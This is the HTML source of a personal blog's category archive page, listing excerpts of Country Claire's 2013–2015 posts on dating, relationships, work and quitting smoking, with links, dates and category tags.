	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/"><span>About</span></a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/"><span>Dogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/"><span>M2C</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/"><span>Public Posts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/"><span>Rants</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/"><span>Contact Country Claire</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="three-columns-sided">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://countryclaire.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Home</span></a><i class="crycon-angle-right"></i> <span class="current">Archive by category "Improvement"</span></div><!--breadcrumbs-->			
			
				<header class="page-header">
					<h1 class="page-title">Category: <span>Improvement</span></h1>									</header>

								
					
	<article id="post-2129" class="post-2129 post type-post status-publish format-standard hentry category-boundaries category-country-claire category-dating category-improvement category-men category-personal category-relationships category-women">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/isnt-it-all-temporary/" title="Permalink to Isn&#8217;t It All Temporary?" rel="bookmark">Isn&#8217;t It All Temporary?</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>Recently someone told me that our relationship was &#8216;temporary&#8217;.  I had to do everything I could to remain calm; however, after I had that not always taken &#8216;time-to-think&#8217;&#8230;. I realized how true that was.  Life has a way of showing us just how &#8216;expendable&#8217; we are. We all know that&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/isnt-it-all-temporary/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2015-07-29T18:38:00-05:00">
					<a href="http://countryclaire.com/country-claire/isnt-it-all-temporary/" rel="bookmark">July 29, 2015</a>
				</time>
			   </span><time class="updated"  datetime="2015-07-29T18:38:00-05:00">July 29, 2015</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/women/" rel="tag">Women</a></span> 		</footer>
	</article><!-- #post-2129 -->
	
	
				
					
	<article id="post-1170" class="post-1170 post type-post status-publish format-standard has-post-thumbnail hentry category-country-claire category-dating category-love-relationships category-my-love category-personal-improvement category-personal category-relationships">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/baby-its-cold-outside/" title="Permalink to Baby, It&#8217;s Cold Outside&#8230;." rel="bookmark">Baby, It&#8217;s Cold Outside&#8230;.</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a href="http://countryclaire.com/country-claire/baby-its-cold-outside/" title="Baby, It&#039;s Cold Outside...."></a>						<p>These words, I will never say; however, I love the song (and her mink wrap). Cool or bitter cold nights are good and bad; however, I will leave the reasons out for now.  I value the bitter winter for it allows the ground to rest, the trees to shed a few&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/baby-its-cold-outside/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2014-11-16T04:26:18-06:00">
					<a href="http://countryclaire.com/country-claire/baby-its-cold-outside/" rel="bookmark">November 16, 2014</a>
				</time>
			   </span><time class="updated"  datetime="2014-11-16T04:26:18-06:00">November 16, 2014</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/relationships/my-love/" rel="tag">My Love</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a></span> 		</footer>
	</article><!-- #post-1170 -->
	
	
				
					
	<article id="post-1104" class="post-1104 post type-post status-publish format-standard has-post-thumbnail hentry category-behavior category-communication category-country-claire category-improvement category-personal-improvement category-transition category-work">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/youre-fired/" title="Permalink to You&#8217;re Fired" rel="bookmark">You&#8217;re Fired</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a href="http://countryclaire.com/behavior/youre-fired/" title="You&#039;re Fired"></a>						<p>If anyone thinks that firing someone is easy, they&#8217;re wrong. Even when the firing is completely justified, it still never feels good.  If someone says, they&#8217;re ok with it, they&#8217;re in the WRONG position. In many instances I want to share with the person that I&#8217;m letting go that I&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/youre-fired/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-11-13T21:23:03-06:00">
					<a href="http://countryclaire.com/behavior/youre-fired/" rel="bookmark">November 13, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-11-13T21:23:03-06:00">November 13, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a>, <a href="http://countryclaire.com/category/work/" rel="tag">Work</a></span> 		</footer>
	</article><!-- #post-1104 -->
	
	
				
					
	<article id="post-958" class="post-958 post type-post status-publish format-standard has-post-thumbnail hentry category-behavior category-boundaries category-cheating category-chivalry category-common-sense category-communication category-country-claire category-improvement category-men category-personal category-personal-improvement category-random-rants category-relationships category-respect">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/when-your-rock-becomes-a-pebble/" title="Permalink to When Your Rock Becomes A Pebble" rel="bookmark">When Your Rock Becomes A Pebble</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a href="http://countryclaire.com/behavior/when-your-rock-becomes-a-pebble/" title="When Your Rock Becomes A Pebble"></a>						<p>It&#8217;s near impossible for a woman to rely on another without looking needy.  It goes without saying that we, as people need one another in different capacities; however, let&#8217;s really look at this: When getting to know someone you have that excitement period that literally has no time limit; however,&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/when-your-rock-becomes-a-pebble/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-08-08T00:01:05-05:00">
					<a href="http://countryclaire.com/behavior/when-your-rock-becomes-a-pebble/" rel="bookmark">August 8, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-08-08T00:01:05-05:00">August 8, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/relationships/cheating/" rel="tag">Cheating</a>, <a href="http://countryclaire.com/category/behavior/chivalry/" rel="tag">Chivalry</a>, <a href="http://countryclaire.com/category/common-sense/" rel="tag">Common Sense</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/country-claire/random-rants/" rel="tag">Random Rants</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a></span> 		</footer>
	</article><!-- #post-958 -->
	
	
				
					
	<article id="post-1038" class="post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-behavior category-communication category-country-claire category-dating category-improvement category-men category-personal category-personal-improvement category-relationships category-respect category-talking category-texting tag-dating tag-mating">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/tough-as-an-egg-sharp-as-a-ball-this-is-the-theme-of-my-dating-life-yall/" title="Permalink to Tough As An Egg, Sharp As A Ball This is the Theme of My Dating Life Y&#8217;all" rel="bookmark">Tough As An Egg, Sharp As A Ball This is the Theme of My Dating Life Y&#8217;all</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a href="http://countryclaire.com/behavior/tough-as-an-egg-sharp-as-a-ball-this-is-the-theme-of-my-dating-life-yall/" title="Tough As An Egg, Sharp As A Ball This is the Theme of My Dating Life Y&#039;all"></a>						<p>All kidding aside I&#8217;ve taken a moment or many to think about where I am and why it is that on most weekends I am spending time at home, alone with my puppies. Yes, I want to share special moments with one person; however, I find that I desire that&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/tough-as-an-egg-sharp-as-a-ball-this-is-the-theme-of-my-dating-life-yall/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-02-21T22:13:13-06:00">
					<a href="http://countryclaire.com/behavior/tough-as-an-egg-sharp-as-a-ball-this-is-the-theme-of-my-dating-life-yall/" rel="bookmark">February 21, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-02-21T22:13:13-06:00">February 21, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/men/" rel="tag">Men</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a>, <a href="http://countryclaire.com/category/communication/talking/" rel="tag">Talking</a>, <a href="http://countryclaire.com/category/communication/texting/" rel="tag">Texting</a></span> 		<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Tags"> </i><a href="http://countryclaire.com/tag/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/tag/mating/" rel="tag">Mating</a> </span>
    		</footer>
	</article><!-- #post-1038 -->
	
	
				
					
	<article id="post-1029" class="post-1029 post type-post status-publish format-standard has-post-thumbnail hentry category-behavior category-country-claire category-friends category-improvement category-personal category-personal-improvement">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/screaming-girls-annoy-me/" title="Permalink to Screaming Girls Annoy Me" rel="bookmark">Screaming Girls Annoy Me</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a href="http://countryclaire.com/behavior/screaming-girls-annoy-me/" title="Screaming Girls Annoy Me"></a>						<p>Last night I went to a friend&#8217;s house to keep me from going elsewhere.  When I arrived she had to leave for a while and so there I was with 3 High School Freshmen Girls.  Oh, there was screaming, shrieking and laughter&#8230;for what?  I have no idea; however, it was&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/screaming-girls-annoy-me/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-01-21T17:45:40-06:00">
					<a href="http://countryclaire.com/behavior/screaming-girls-annoy-me/" rel="bookmark">January 21, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-01-21T17:45:40-06:00">January 21, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/friends/" rel="tag">Friends</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a></span> 		</footer>
	</article><!-- #post-1029 -->
	
	
				
					
	<article id="post-1024" class="post-1024 post type-post status-publish format-standard has-post-thumbnail hentry category-behavior category-common-sense category-country-claire category-e-cig category-friends category-improvement category-maplewood-tobacco category-mr-cute category-personal category-personal-improvement category-quitting category-smoking category-transition">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/im-still-smoking/" title="Permalink to I&#8217;m Still Smoking&#8230;." rel="bookmark">I&#8217;m Still Smoking&#8230;.</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a href="http://countryclaire.com/behavior/im-still-smoking/" title="I&#039;m Still Smoking...."></a>						<p>&#8230;my electronic cigarette!  While in Chicago this past November my friend JJ, no not, Jimmy Walker&#8230;took me to CigNot.  She highly recommended the electronic cigarette.  I had thought about quitting; however, each attempt was, well, unsuccessful.  She was not pushy; however, she knew how wonderful this was and she knew&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/im-still-smoking/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-01-12T11:21:30-06:00">
					<a href="http://countryclaire.com/behavior/im-still-smoking/" rel="bookmark">January 12, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-01-12T11:21:30-06:00">January 12, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/common-sense/" rel="tag">Common Sense</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/smoking/e-cig/" rel="tag">E-cig</a>, <a href="http://countryclaire.com/category/friends/" rel="tag">Friends</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/smoking/maplewood-tobacco/" rel="tag">Maplewood Tobacco</a>, <a href="http://countryclaire.com/category/mr-cute/" rel="tag">Mr. Cute</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/smoking/quitting/" rel="tag">Quitting</a>, <a href="http://countryclaire.com/category/smoking/" rel="tag">Smoking</a>, <a href="http://countryclaire.com/category/transition/" rel="tag">Transition</a></span> 		</footer>
	</article><!-- #post-1024 -->
	
	
				
					
	<article id="post-1017" class="post-1017 post type-post status-publish format-standard hentry category-behavior category-boundaries category-common-sense category-communication category-country-claire category-dating category-friends category-improvement category-mr-cute category-our-journey category-personal category-personal-improvement category-relationships category-respect category-talking tag-forgiveness tag-friends tag-relationships-2">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" title="Permalink to Now, I Don&#8217;t Want To Talk!  (I guess)" rel="bookmark">Now, I Don&#8217;t Want To Talk!  (I guess)</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>Mr. Cute and I have been talking recently; however, days past by without a call or text and in my new approach, I was not driving the ship.  Yet, I felt that I had every right to reach out, check-in &#8211; see what, if anything was up.  So I did&#8230;.</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-01-10T19:00:50-06:00">
					<a href="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" rel="bookmark">January 10, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-01-10T19:00:50-06:00">January 10, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/common-sense/" rel="tag">Common Sense</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/friends/" rel="tag">Friends</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/mr-cute/" rel="tag">Mr. Cute</a>, <a href="http://countryclaire.com/category/mr-cute/our-journey/" rel="tag">Our Journey</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a>, <a href="http://countryclaire.com/category/communication/talking/" rel="tag">Talking</a></span> 		<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Tags"> </i><a href="http://countryclaire.com/tag/forgiveness/" rel="tag">forgiveness</a>, <a href="http://countryclaire.com/tag/friends/" rel="tag">Friends</a>, <a href="http://countryclaire.com/tag/relationships-2/" rel="tag">relationships</a> </span>
    		</footer>
	</article><!-- #post-1017 -->
	
	
				
					
	<article id="post-1013" class="post-1013 post type-post status-publish format-standard has-post-thumbnail hentry category-boundaries category-country-claire category-dating category-improvement category-mr-cute category-our-journey category-personal category-personal-improvement category-relationships category-respect">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/there-is-the-dream-of-someone-else/" title="Permalink to &#8220;There is the dream of someone else&#8230;.&#8221;" rel="bookmark">&#8220;There is the dream of someone else&#8230;.&#8221;</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
						<a href="http://countryclaire.com/country-claire/there-is-the-dream-of-someone-else/" title="&quot;There is the dream of someone else....&quot;"></a>						<p>Many romantics will recall this line in the movie &#8220;You&#8217;ve Got Mail&#8221; &#8211; this is still a dream of mine.  Yes, I have him in mind; however, he has yet to come forward in that particular light again.  I could &#8216;force&#8217; it, yes, as I have done in past; however,&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/there-is-the-dream-of-someone-else/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-01-07T00:01:18-06:00">
					<a href="http://countryclaire.com/country-claire/there-is-the-dream-of-someone-else/" rel="bookmark">January 7, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-01-07T00:01:18-06:00">January 7, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/mr-cute/" rel="tag">Mr. Cute</a>, <a href="http://countryclaire.com/category/mr-cute/our-journey/" rel="tag">Our Journey</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a></span> 		</footer>
	</article><!-- #post-1013 -->
	
	
				
					
	<article id="post-1005" class="post-1005 post type-post status-publish format-standard hentry category-common-sense category-communication category-country-claire category-dating category-improvement category-love-relationships category-mr-cute category-my-love category-our-journey category-personal category-personal-improvement category-relationships tag-dating tag-opinion">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/common-sense/dating-life-good-blog-life-not-so-good/" title="Permalink to Dating Life &#8211; Good; Blog Life &#8211; Not So Good" rel="bookmark">Dating Life &#8211; Good; Blog Life &#8211; Not So Good</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>It has become abundantly apparent that this blog was originally created to vent my dating experiences; however, based on recent experiences it has become clear that as I move from the dates of chaos, I have less to write about.  I definitely want to scream from the mountain tops as&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/common-sense/dating-life-good-blog-life-not-so-good/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-01-06T09:25:12-06:00">
					<a href="http://countryclaire.com/common-sense/dating-life-good-blog-life-not-so-good/" rel="bookmark">January 6, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-01-06T09:25:12-06:00">January 6, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/common-sense/" rel="tag">Common Sense</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/relationships/love-relationships/" rel="tag">Love</a>, <a href="http://countryclaire.com/category/mr-cute/" rel="tag">Mr. Cute</a>, <a href="http://countryclaire.com/category/relationships/my-love/" rel="tag">My Love</a>, <a href="http://countryclaire.com/category/mr-cute/our-journey/" rel="tag">Our Journey</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a></span> 		<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Tags"> </i><a href="http://countryclaire.com/tag/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/tag/opinion/" rel="tag">opinion</a> </span>
    		</footer>
	</article><!-- #post-1005 -->
	
	
				
					
	<article id="post-994" class="post-994 post type-post status-publish format-standard hentry category-country-claire category-improvement category-mr-cute category-personal category-personal-improvement category-relationships category-respect">
				
		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://countryclaire.com/country-claire/2-options-0-regrets-1-me-3/" title="Permalink to 2 &#8211; Options 0 &#8211; Regrets 1 &#8211; Me 3 &#8211; ?" rel="bookmark">2 &#8211; Options 0 &#8211; Regrets 1 &#8211; Me 3 &#8211; ?</a>
			</h2>
						<div class="entry-meta">
							</div><!-- .entry-meta -->	
		</header><!-- .entry-header -->
		
						
												<div class="entry-summary">
												<p>I am sure there will be a ton of posts launching at 12:01 1 January 2013, therefore I may as well put my post in the ring.  This will be a short one as I begin the New Year!  I am welcoming the new year at home, by myself.  I&#8230;</p>
<p class="continue-reading-button"> <a class="continue-reading-link" href="http://countryclaire.com/country-claire/2-options-0-regrets-1-me-3/">Continue Reading<i class="crycon-right-dir"></i></a></p>
						</div><!-- .entry-summary -->
									
		
		<footer class="entry-meta">
			<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-01-01T00:01:43-06:00">
					<a href="http://countryclaire.com/country-claire/2-options-0-regrets-1-me-3/" rel="bookmark">January 1, 2013</a>
				</time>
